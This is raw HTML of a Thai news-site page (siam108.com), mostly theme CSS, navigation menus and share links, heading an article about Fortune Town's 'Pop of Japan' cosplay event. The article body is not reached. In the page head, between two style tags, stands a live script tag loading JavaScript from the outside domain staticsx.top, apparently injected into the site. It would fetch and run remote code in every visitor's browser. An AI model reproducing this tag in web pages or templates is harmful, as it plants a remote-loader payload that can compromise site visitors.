                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #003366;
                }
                .tdm-btn-style1 {
					background-color: #003366;
				}
				.tdm-btn-style2:before {
				    border-color: #003366;
				}
				.tdm-btn-style2 {
				    color: #003366;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #003366;
                    -moz-box-shadow: 0 2px 16px #003366;
                    box-shadow: 0 2px 16px #003366;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #003366;
                    -moz-box-shadow: 0 4px 26px #003366;
                    box-shadow: 0 4px 26px #003366;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #c20017;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #c20017;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #c20017;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #c20017;
                }
				
				
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  color: #c20017;
                }
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  border-color: #c20017;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
                  background-color: #c20017;
                }
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="post-template-default single single-post postid-30890 single-format-standard - global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-siam108mainmenu-container"><ul id="menu-siam108mainmenu" class="td-mobile-main-menu"><li id="menu-item-1412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-1412"><a href="https://siam108.com/">หน้าแรก</a></li>
<li id="menu-item-931" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-931"><a href="https://siam108.com/category/lifestyle/">ข่าวไลฟ์สไตล์<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-932" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-932"><a href="https://siam108.com/category/lifestyle/annoucement/">ข่าวประชาสัมพันธ์</a></li>
	<li id="menu-item-933" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-933"><a href="https://siam108.com/category/lifestyle/business/">ธุรกิจ</a></li>
</ul>
</li>
<li id="menu-item-934" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-934"><a href="https://siam108.com/category/hilight/">ข่าวเด่น<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-935"><a href="https://siam108.com/category/hilight/celeb/">ดารา</a></li>
	<li id="menu-item-936" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-936"><a href="https://siam108.com/category/hilight/social/">สังคม</a></li>
</ul>
</li>
<li id="menu-item-937" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-937"><a href="https://siam108.com/category/newsclip/">คลิปข่าว<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-938"><a href="https://siam108.com/category/newsclip/businessclip/">คลิปข่าวธุระกิจ</a></li>
	<li id="menu-item-939" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-939"><a href="https://siam108.com/category/newsclip/entertainment/">ดารา บันเทิง นักร้อง</a></li>
</ul>
</li>
<li id="menu-item-941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-941"><a href="https://siam108.com/category/asiaentertainment/">บันเทิง ASIA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-942"><a href="https://siam108.com/category/asiaentertainment/concert/">คอนเสิร์ต</a></li>
	<li id="menu-item-943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-943"><a href="https://siam108.com/category/asiaentertainment/music/">เพลง</a></li>
</ul>
</li>
<li id="menu-item-944" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-944"><a href="https://siam108.com/category/movie-drama/">ภาพยนตร์ / ละคร<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-945" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-945"><a href="https://siam108.com/category/movie-drama/hollywood/">ต่างประเทศ</a></li>
	<li id="menu-item-946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-946"><a href="https://siam108.com/category/movie-drama/thai-movie/">ไทย</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://siam108.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>ค้นหา</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 12
-->


<div class="td-header-wrap td-header-style-12 ">
    
	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://siam108.com/">
			<img src="http://68.183.186.2/wp-content/uploads/2019/03/new_siam108mobicon-300x116.png" alt=""/>
		</a>
				<a class="td-header-logo td-sticky-header" href="https://siam108.com/">
				<img src="http://siam108.com/wp-content/uploads/2019/03/siamlogo.jpg" alt=""/>
				<span class="td-visual-hidden">Siam108  ทุกข่าวสาร ทุกเรื่องราว ที่เป็นความจริง</span>
			</a>
		    </div>
    <div class="menu-siam108mainmenu-container"><ul id="menu-siam108mainmenu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1412"><a href="https://siam108.com/">หน้าแรก</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-931"><a href="https://siam108.com/category/lifestyle/">ข่าวไลฟ์สไตล์</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-932"><a href="https://siam108.com/category/lifestyle/annoucement/">ข่าวประชาสัมพันธ์</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-933"><a href="https://siam108.com/category/lifestyle/business/">ธุรกิจ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-934"><a href="https://siam108.com/category/hilight/">ข่าวเด่น</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-935"><a href="https://siam108.com/category/hilight/celeb/">ดารา</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-936"><a href="https://siam108.com/category/hilight/social/">สังคม</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-937"><a href="https://siam108.com/category/newsclip/">คลิปข่าว</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-938"><a href="https://siam108.com/category/newsclip/businessclip/">คลิปข่าวธุระกิจ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-939"><a href="https://siam108.com/category/newsclip/entertainment/">ดารา บันเทิง นักร้อง</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-941"><a href="https://siam108.com/category/asiaentertainment/">บันเทิง ASIA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-942"><a href="https://siam108.com/category/asiaentertainment/concert/">คอนเสิร์ต</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-943"><a href="https://siam108.com/category/asiaentertainment/music/">เพลง</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-944"><a href="https://siam108.com/category/movie-drama/">ภาพยนตร์ / ละคร</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-945"><a href="https://siam108.com/category/movie-drama/hollywood/">ต่างประเทศ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-946"><a href="https://siam108.com/category/movie-drama/thai-movie/">ไทย</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://siam108.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="ค้นหา" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
    
    </div>        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-mainmenu2" class="top-header-menu"><li id="menu-item-957" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-957"><a href="https://siam108.com/category/eat-shop-travel/">กิน ช๊อป เที่ยว</a>
<ul class="sub-menu">
	<li id="menu-item-958" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-958"><a href="https://siam108.com/category/eat-shop-travel/beauty/">ความสวย ความงาม</a></li>
	<li id="menu-item-959" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-959"><a href="https://siam108.com/category/eat-shop-travel/hangout/">ย่านท่องเที่ยว</a></li>
	<li id="menu-item-960" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-960"><a href="https://siam108.com/category/eat-shop-travel/resturant/">ร้านอาหาร</a></li>
	<li id="menu-item-961" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-961"><a href="https://siam108.com/category/eat-shop-travel/hotel-resort/">โรงแรม / รีสอร์ท</a></li>
</ul>
</li>
<li id="menu-item-962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-962"><a href="https://siam108.com/category/knowledge/">นานาสาระ</a>
<ul class="sub-menu">
	<li id="menu-item-963" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-963"><a href="https://siam108.com/category/knowledge/study/">การศึกาษา</a></li>
	<li id="menu-item-964" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-964"><a href="https://siam108.com/category/knowledge/wisdom/">ความรู้</a></li>
	<li id="menu-item-965" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-965"><a href="https://siam108.com/category/knowledge/govoment/">ราชการ</a></li>
	<li id="menu-item-966" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-966"><a href="https://siam108.com/category/knowledge/social-charity/">เพื่อสังคม</a></li>
</ul>
</li>
<li id="menu-item-967" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-967"><a href="https://siam108.com/category/tv-onair/">ออนแอร์</a>
<ul class="sub-menu">
	<li id="menu-item-968" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-968"><a href="https://siam108.com/category/tv-onair/tv-program/">รายการทีวี</a></li>
	<li id="menu-item-969" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-969"><a href="https://siam108.com/category/tv-onair/radio-program/">รายการวิทยุ</a></li>
</ul>
</li>
<li id="menu-item-970" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-970"><a href="https://siam108.com/category/sport/">กีฬา</a>
<ul class="sub-menu">
	<li id="menu-item-971" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-971"><a href="https://siam108.com/category/sport/sports/">กีฬา</a></li>
	<li id="menu-item-972" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-972"><a href="https://siam108.com/category/sport/motor-sport/">มอเตอร์สปอร์</a></li>
	<li id="menu-item-973" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-973"><a href="https://siam108.com/category/sport/motor/">ยานยนต์</a></li>
</ul>
</li>
<li id="menu-item-974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-974"><a href="https://siam108.com/category/catwalk/">Catwalk</a>
<ul class="sub-menu">
	<li id="menu-item-975" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-975"><a href="https://siam108.com/category/catwalk/pagent/">นางงาม</a></li>
	<li id="menu-item-976" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-976"><a href="https://siam108.com/category/catwalk/fashionshow/">แฟชั่นโชว์</a></li>
</ul>
</li>
<li id="menu-item-977" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-977"><a href="https://siam108.com/category/talk-of-the-town/">ทอล์ ออฟ เดอะทาวน์</a>
<ul class="sub-menu">
	<li id="menu-item-978" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-978"><a href="https://siam108.com/category/talk-of-the-town/ent-people/">แวดวงคนบันเทิง</a></li>
	<li id="menu-item-979" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-979"><a href="https://siam108.com/category/talk-of-the-town/social-people/">แวดวงสังคม</a></li>
	<li id="menu-item-980" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-980"><a href="https://siam108.com/category/talk-of-the-town/hiso-people/">แวดวงไฮโซ</a></li>
</ul>
</li>
</ul></div></div>



            </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    </div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://siam108.com/">หน้าแรก</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="ดูโพสต์ทั้งหมดใน ข่าวทั่วไป" class="entry-crumb" href="https://siam108.com/category/none-category/">ข่าวทั่วไป</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">ฟอร์จูนทาวน์ เอาใจเหล่าโอตะและคอสเพลย์ จัดใหญ่จัดเต็ม!  POP OF JAPAN BY FORTUNE TOWN ครั้งที่7</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-30890" class="post-30890 post type-post status-publish format-standard has-post-thumbnail category-none-category" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://siam108.com/category/none-category/">ข่าวทั่วไป</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">ฟอร์จูนทาวน์ เอาใจเหล่าโอตะและคอสเพลย์ จัดใหญ่จัดเต็ม!  POP OF JAPAN BY FORTUNE TOWN ครั้งที่7</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">โดย</div> <a href="https://siam108.com/author/siam108/">Siam108</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-12T13:52:39+00:00" >12 พฤศจิกายน 2022</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://siam108.com/%e0%b8%9f%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%88%e0%b8%b9%e0%b8%99%e0%b8%97%e0%b8%b2%e0%b8%a7%e0%b8%99%e0%b9%8c-%e0%b9%80%e0%b8%ad%e0%b8%b2%e0%b9%83%e0%b8%88%e0%b9%80%e0%b8%ab%e0%b8%a5%e0%b9%88%e0%b8%b2/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-30890">832</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsiam108.com%2F%25e0%25b8%259f%25e0%25b8%25ad%25e0%25b8%25a3%25e0%25b9%258c%25e0%25b8%2588%25e0%25b8%25b9%25e0%25b8%2599%25e0%25b8%2597%25e0%25b8%25b2%25e0%25b8%25a7%25e0%25b8%2599%25e0%25b9%258c-%25e0%25b9%2580%25e0%25b8%25ad%25e0%25b8%25b2%25e0%25b9%2583%25e0%25b8%2588%25e0%25b9%2580%25e0%25b8%25ab%25e0%25b8%25a5%25e0%25b9%2588%25e0%25b8%25b2%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%B8%9F%E0%B8%AD%E0%B8%A3%E0%B9%8C%E0%B8%88%E0%B8%B9%E0%B8%99%E0%B8%97%E0%B8%B2%E0%B8%A7%E0%B8%99%E0%B9%8C+%E0%B9%80%E0%B8%AD%E0%B8%B2%E0%B9%83%E0%B8%88%E0%B9%80%E0%B8%AB%E0%B8%A5%E0%B9%88%E0%B8%B2%E0%B9%82%E0%B8%AD%E0%B8%95%E0%B8%B0%E0%B9%81%E0%B8%A5%E0%B8%B0%E0%B8%84%E0%B8%AD%E0%B8%AA%E0%B9%80%E0%B8%9E%E0%B8%A5%E0%B8%A2%E0%B9%8C+%E0%B8%88%E0%B8%B1%E0%B8%94%E0%B9%83%E0%B8%AB%E0%B8%8D%E0%B9%88%E0%B8%88%E0%B8%B1%E0%B8%94%E0%B9%80%E0%B8%95%E0%B9%87%E0%B8%A1%21++POP+OF+JAPAN+BY+FORTUNE+TOWN+%E0%B8%84%E0%B8%A3%E0%B8%B1%E0%B9%89%E0%B8%87%E0%B8%97%E0%B8%B5%E0%B9%887&url=https%3A%2F%2Fsiam108.com%2F%25e0%25b8%259f%25e0%25b8%25ad%25e0%25b8%25a3%25e0%25b9%258c%25e0%25b8%2588%25e0%25b8%25b9%25e0%25b8%2599%25e0%25b8%2597%25e0%25b8%25b2%25e0%25b8%25a7%25e0%25b8%2599%25e0%25b9%258c-%25e0%25b9%2580%25e0%25b8%25ad%25e0%25b8%25b2%25e0%25b9%2583%25e0%25b8%2588%25e0%25b9%2580%25e0%25b8%25ab%25e0%25b8%25a5%25e0%25b9%2588%25e0%25b8%25b2%2F&via=Siam108++%E0%B8%97%E0%B8%B8%E0%B8%81%E0%B8%82%E0%B9%88%E0%B8%B2%E0%B8%A7%E0%B8%AA%E0%B8%B2%E0%B8%A3+%E0%B8%97%E0%B8%B8%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%A3%E0%B8%B2%E0%B8%A7+%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B9%80%E0%B8%9B%E0%B9%87%E0%B8%99%E0%B8%84%E0%B8%A7%E0%B8%B2%E0%B8%A1%E0%B8%88%E0%B8%A3%E0%B8%B4%E0%B8%87">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://siam108.com/%e0%b8%9f%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%88%e0%b8%b9%e0%b8%99%e0%b8%97%e0%b8%b2%e0%b8%a7%e0%b8%99%e0%b9%8c-%e0%b9%80%e0%b8%ad%e0%b8%b2%e0%b9%83%e0%b8%88%e0%b9%80%e0%b8%ab%e0%b8%a5%e0%b9%88%e0%b8%b2/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=ฟอร์จูนทาวน์ เอาใจเหล่าโอตะและคอสเพลย์ จัดใหญ่จัดเต็ม!  POP OF JAPAN BY FORTUNE TOWN ครั้งที่7&body=https://siam108.com/%e0%b8%9f%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%88%e0%b8%b9%e0%b8%99%e0%b8%97%e0%b8%b2%e0%b8%a7%e0%b8%99%e0%b9%8c-%e0%b9%80%e0%b8%ad%e0%b8%b2%e0%b9%83%e0%b8%88%e0%b9%80%e0%b8%ab%e0%b8%a5%e0%b9%88%e0%b8%b2/">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?%E0%B8%9F%E0%B8%AD%E0%B8%A3%E0%B9%8C%E0%B8%88%E0%B8%B9%E0%B8%99%E0%B8%97%E0%B8%B2%E0%B8%A7%E0%B8%99%E0%B9%8C+%E0%B9%80%E0%B8%AD%E0%B8%B2%E0%B9%83%E0%B8%88%E0%B9%80%E0%B8%AB%E0%B8%A5%E0%B9%88%E0%B8%B2%E0%B9%82%E0%B8%AD%E0%B8%95%E0%B8%B0%E0%B9%81%E0%B8%A5%E0%B8%B0%E0%B8%84%E0%B8%AD%E0%B8%AA%E0%B9%80%E0%B8%9E%E0%B8%A5%E0%B8%A2%E0%B9%8C+%E0%B8%88%E0%B8%B1%E0%B8%94%E0%B9%83%E0%B8%AB%E0%B8%8D%E0%B9%88%E0%B8%88%E0%B8%B1%E0%B8%94%E0%B9%80%E0%B8%95%E0%B9%87%E0%B8%A1%21++POP+OF+JAPAN+BY+FORTUNE+TOWN+%E0%B8%84%E0%B8%A3%E0%B8%B1%E0%B9%89%E0%B8%87%E0%B8%97%E0%B8%B5%E0%B9%887%0D%0Ahttps://siam108.com/%e0%b8%9f%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%88%e0%b8%b9%e0%b8%99%e0%b8%97%e0%b8%b2%e0%b8%a7%e0%b8%99%e0%b9%8c-%e0%b9%80%e0%b8%ad%e0%b8%b2%e0%b9%83%e0%b8%88%e0%b9%80%e0%b8%ab%e0%b8%a5%e0%b9%88%e0%b8%b2/">
                                        <div class="td-social-but-icon"><i class="td-icon-line"></i></div>
                                        <div class="td-social-but-text">LINE</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content">
            <!-- image -->
